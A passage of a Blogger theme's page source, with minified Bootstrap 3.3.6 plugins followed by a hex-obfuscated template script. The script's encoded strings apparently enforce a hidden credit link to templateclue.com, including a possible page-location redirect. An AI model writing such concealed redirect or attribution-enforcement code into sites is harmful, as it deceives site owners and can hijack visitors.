h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
//]]></script>
<!-- Main Template Javascript -->
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0x8015=["\x73\x63\x72\x6F\x6C\x6C","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x68\x65\x61\x64\x65\x72","\x61\x64\x64\x2D\x73\x68\x61\x64\x6F\x77","\x2E\x77\x72\x61\x70\x70\x65\x72","\x66\x69\x78\x65\x64\x2D\x6C\x61\x79\x6F\x75\x74","\x68\x65\x61\x64\x65\x72\x2D\x6C\x67","\x68\x65\x61\x64\x65\x72\x2D\x73\x68\x72\x69\x6E\x6B","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6F\x6E","\x68\x61\x73\x2D\x6C\x6F\x61\x64\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x6C\x6F\x61\x64\x2D\x74\x68\x65\x63\x75\x62\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x65\x72\x20\x6C\x6F\x61\x64\x65\x72\x2D\x62\x6C\x61\x63\x6B\x20\x6C\x6F\x61\x64\x65\x72\x2D\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x68\x74\x6D\x6C","\x73\x6C\x6F\x77","\x66\x61\x64\x65\x4F\x75\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\x61\x75\x74\x6F","\x6C\x6F\x61\x64","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x2E\x62\x74\x6E\x2D\x66\x6F\x72\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73","\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x67\x67\x6C\x65\x3D\x22\x74\x6F\x6F\x6C\x74\x69\x70\x22\x5D","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x3A\x68\x61\x73\x28\x3E\x75\x6C\x29","\x68\x61\x73\x2D\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x6D\x61\x69\x6E\x2D\x6C\x6F\x67\x6F","\x62\x72\x69\x6E\x67\x2D\x74\x6F\x2D\x62\x61\x63\x6B","\x2E\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x2D\x62\x74\x6E\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x74\x65\x72\x69\x61\x6C\x2D\x69\x63\x6F\x6E\x73\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x62\x61\x72\x73\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64\x20\x62\x61\x63\x6B\x2D\x74\x6F\x70\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x75\x70\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x64\x69\x76\x3E","\x74\x6F\x6F\x6C\x74\x69\x70","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x6F\x6C\x6C\x61\x70\x73\x65\x2D\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72","\x73\x68\x6F\x77\x2D\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x62\x6F\x64\x79\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x74\x6F\x67\x67\x6C\x65\x2D\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x2E\x68\x65\x61\x64\x65\x72\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x73\x63\x72\x6F\x6C\x6C\x2D\x75\x70","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x61\x62\x73","\x68\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x77\x69\x64\x74\x68","\x72\x65\x73\x69\x7A\x65","\x6F\x70\x65\x6E\x65\x64","\x75\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x6C\x69\x64\x65\x55\x70","\x61\x63\x74\x69\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x2E\x6E\x61\x76\x2D\x6D\x65\x6E\x75\x20\x75\x6C\x20\x6C\x69\x20\x61","\x6C\x65\x6E\x67\x74\x68","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x73\x69\x6E\x67\x6C\x65\x2D\x69\x74\x65\x6D","\x66\x61\x64\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x27\x3E\x3C\x2F\x69\x3E","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x61\x75\x74\x6F\x2D\x68\x65\x69\x67\x68\x74","\x23\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x3C\x64\x69\x76\x3E","\x6F\x77\x6C\x2D\x70\x72\x6F\x67\x72\x65\x73\x73\x2D\x62\x61\x72","\x6F\x77\x6C\x2D\x62\x61\x72","\x70\x72\x65\x70\x65\x6E\x64\x54\x6F","\x61\x70\x70\x65\x6E\x64","\x25","\x6F\x77\x6C\x2E\x6E\x65\x78\x74","\x74\x72\x69\x67\x67\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x70\x6F\x73\x74\x73\x2D\x73\x70\x6C\x69\x74","\x2E\x6F\x77\x6C\x2D\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x73\x79\x6E\x63\x65\x64","\x65\x71","\x2E\x6F\x77\x6C\x2D\x69\x74\x65\x6D","\x66\x69\x6E\x64","\x64\x61\x74\x61","\x76\x69\x73\x69\x62\x6C\x65\x49\x74\x65\x6D\x73","\x6F\x77\x6C","\x6F\x77\x6C\x2E\x67\x6F\x54\x6F","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x77\x6C\x49\x74\x65\x6D","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x69\x6D\x67\x2E\x69\x6D\x67\x2D\x72\x65\x74\x69\x6E\x61","\x73\x75\x62\x73\x74\x72","\x73\x72\x63","\x40\x32\x78","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70","\x73\x68\x6F\x77\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x6D\x61\x73\x6F\x6E\x72\x79\x2D\x73\x74\x79\x6C\x65","\x6D\x61\x73\x6F\x6E\x72\x79","\x72\x65\x61\x64\x79","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x75\x73\x68","\x65\x61\x63\x68","\x2E\x67\x72\x69\x64\x2D\x73\x74\x79\x6C\x65\x20\x2E\x70\x6F\x73\x74\x2D\x69\x74\x65\x6D","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x67\x72\x69\x64\x20\x6C\x69","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xc64f=[_0x8015[0],_0x8015[1],_0x8015[2],_0x8015[3],_0x8015[4],_0x8015[5],_0x8015[6],_0x8015[7],_0x8015[8],_0x8015[9],_0x8015[10],_0x8015[11],_0x8015[12],_0x8015[13],_0x8015[14],_0x8015[15],_0x8015[16],_0x8015[17],_0x8015[18],_0x8015[19],_0x8015[20],_0x8015[21],_0x8015[22],_0x8015[23],_0x8015[24],_0x8015[25],_0x8015[26],_0x8015[27],_0x8015[28],_0x8015[29],_0x8015[30],_0x8015[31],_0x8015[32],_0x8015[33],_0x8015[34],_0x8015[35],_0x8015[36],_0x8015[37],_0x8015[38],_0x8015[39],_0x8015[40],_0x8015[41],_0x8015[42],_0x8015[43],_0x8015[44],_0x8015[45],_0x8015[46],_0x8015[47],_0x8015[48],_0x8015[49],_0x8015[50],_0x8015[51],_0x8015[52],_0x8015[53],_0x8015[54],_0x8015[55],_0x8015[56],_0x8015[57],_0x8015[58],_0x8015[59],_0x8015[60],_0x8015[61],_0x8015[62],_0x8015[63],_0x8015[64],_0x8015[65],_0x8015[66],_0x8015[67],_0x8015[68],_0x8015[69],_0x8015[70],_0x8015[71],_0x8015[72],_0x8015[73],_0x8015[74],_0x8015[75],_0x8015[76],_0x8015[77],_0x8015[78],_0x8015[79],_0x8015[80],_0x8015[81],_0x8015[82],_0x8015[83],_0x8015[84],_0x8015[85],_0x8015[86],_0x8015[87],_0x8015[88],_0x8015[89],_0x8015[90],_0x8015[91],_0x8015[92],_0x8015[93],_0x8015[94],_0x8015[95],_0x8015[96],_0x8015[97],_0x8015[98],_0x8015[99],_0x8015[100],_0x8015[101],_0x8015[102],_0x8015[103],_0x8015[104],_0x8015[105],_0x8015[106],_0x8015[107],_0x8015[108],_0x8015[109],_0x8015[110],_0x8015[111],_0x8015[112],_0x8015[113],_0x8015[114],_0x8015[115],_0x8015[116],_0x8015[117],_0x8015[118],_0x8015[119],_0x8015[120],_0x8015[121],_0x8015[122],_0x8015[123],_0x8015[124],_0x8015[125],_0x8015[126],_0x8015[127],_0x8015[128],_0x8015[129],_0x8015[130],_0x8015[131],_0x8015[132],_0x8015[133],_0x8015[134],_0x8015[135],_0x8015[136],_0x8015[137]];var _0x5c49=[_0xc64f[0],_0xc64f[1],_0xc64f[2],_0xc64f[3],_0xc64f[4],_0xc64f[5],_0xc64f[6],_0xc64f[7],_0xc64f[8],_0xc64f[9],_0xc64f[10],_0xc64f[11],_0xc64f[12],_0xc64f[13],_0xc64f[14],_0xc64f[15],_0xc64f[16],_0xc64f[17],_0xc64f[18],_0xc64f[19],_0xc64f[20],_0xc64f[21],_0xc64f[22],_0xc64f[23],_0xc64f[24],_0xc64f[25],_0xc64f[26],_0xc64f[27],_0xc64f[28],_0xc64f[29],_0xc64f[30],_0xc64f[31],_0xc64f[32],_0xc64f[33],_0xc64f[34],_0xc64f[35],_0xc64f[36],_0xc64f[37],_0xc64f[38],_0xc64f[39],_0xc64f[40],_0xc64f[41],_0xc64f[42],_0xc64f[43],_0xc64f[44],_0xc64f[45],_0xc64f[46],_0xc64f[47],_0xc64f[48],_0xc64f[49],_0xc64f[50],_0xc64f[51],_0xc64f[52],_0xc64f[53],_0xc64f[54],_0xc64f[55],_0xc64f[56],_0xc64f[57],_0xc64f[58],_0xc64f[59],_0xc64f[60],_0xc64f[61],_0xc64f[62],_0xc64f[63],_0xc64f[64],_0xc64f[65],_0xc64f[66],_0xc64f[67],_0xc64f[68],_0xc64f[69],_0xc64f[70],_0xc64f[71],_0xc64f[72],_0xc64f[73],_0xc64f[74],_0xc64f[75],_0xc64f[76],_0xc64f[77],_0xc64f[78],_0xc64f[79],_0xc64f[80],_0xc64f[81],_0xc64f[82],_0xc64f[83],_0xc64f[84],_0xc64f[85],_0xc64f[86],_0xc64f[87],_0xc64f[88],_0xc64f[89],_0xc64f[90],_0xc64f[91],_0xc64f[92],_0xc64f[93],_0xc64f[94],_0xc64f[95],_0xc64f[96],_0xc64f[97],_0xc64f[98],_0xc64f[99],_0xc64f[100],_0xc64f[101],_0xc64f[102],_0xc64f[103],_0xc64f[104],_0xc64f[105],_0xc64f[106],_0xc64f[107],_0xc64f[108],_0xc64f[109],_0xc64f[110],_0xc64f[111],_0xc64f[112],_0xc64f[113],_0xc64f[114],_0xc64f[115],_0xc64f[116],_0xc64f[117],_0xc64f[118],_0xc64f[119],_0xc64f[120],_0xc64f[121],_0xc64f[122],_0xc64f[123],_0xc64f[124],_0xc64f[125],_0xc64f[126],_0xc64f[127],_0xc64f[128],_0xc64f[129],_0xc64f[130],_0xc64f[131],_0xc64f[132],_0xc64f[133],_0xc64f[134],_0xc64f[135],_0xc64f[136],_0xc64f[137]];$(document)[_0x5c49[12]](_0x5c49[0],function(){_0x5c49[1];var _0x3c1fx3=_0x5c49[2],_0x3c1fx4=_0x5c49[3],_0x3c1fx5=_0x5c49[4],_0x3c1fx6=_0x5c49[5],_0x3c1fx7=_0x5c49[6],_0x3c1fx8=_0x5c49[7];if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx4)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx4)};if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx6)){if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx7)){if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx8)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx8)}}}});if($(_0x5c49[14])[_0x5c49[11]](_0x5c49[13])){var CssLoadAnimation=_0x5c49[15]+ _0x5c49[16]+ _0x5c49[17]+ _0x5c49[18]+ _0x5c49[18],DocToLoad=_0x5c49[14];$(DocToLoad)[_0x5c49[19]](CssLoadAnimation);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21]);$(window)[_0x5c49[28]](function(){$(_0x5c49[26])[_0x5c49[25]](_0x5c49[24]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])})};$(document)[_0x5c49[115]](function(){var _0x3c1fxb=_0x5c49[29],_0x3c1fxc=_0x5c49[30],_0x3c1fxd=_0x5c49[31],_0x3c1fxe=_0x5c49[32],_0x3c1fxf=_0x5c49[33],_0x3c1fx10=_0x5c49[34],_0x3c1fx11=_0x5c49[35],_0x3c1fx12=_0x5c49[36],_0x3c1fx13=_0x5c49[37],_0x3c1fx14=_0x5c49[38],_0x3c1fx15=_0x5c49[39],_0x3c1fx16=_0x5c49[40],_0x3c1fx17=_0x5c49[41],_0x3c1fx18=_0x5c49[42],_0x3c1fx19=_0x5c49[43];$(_0x3c1fx10)[_0x5c49[44]]();$(_0x3c1fx11)[_0x5c49[9]](_0x3c1fx12);$(_0x3c1fxc)[_0x5c49[46]](function(){$(_0x3c1fxb)[_0x5c49[45]](_0x3c1fxf);$(_0x3c1fxd)[_0x5c49[45]](_0x3c1fxe);$(_0x3c1fx13)[_0x5c49[45]](_0x3c1fx14);$(_0x3c1fx15)[_0x5c49[45]](_0x3c1fx14)});$(_0x5c49[14])[_0x5c49[19]](_0x3c1fx16);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx17);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx18);$(_0x5c49[39])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21])});$(_0x5c49[50])[_0x5c49[46]](function(){$(_0x5c49